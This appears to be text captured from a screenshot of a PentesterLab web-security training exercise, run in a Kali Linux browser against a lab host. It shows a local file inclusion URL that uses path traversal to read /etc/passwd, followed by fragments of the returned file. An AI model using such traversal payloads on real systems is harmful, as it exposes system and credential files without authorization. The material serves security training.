 PentesterLab » Web for P
192.168.43.212/fileincl/example1.php?page=../../../../etc/passwd
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali
PentesterLab.com Home
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/u
/bin/sync games:x:5:60:games:/usr/games:/bin/sh mar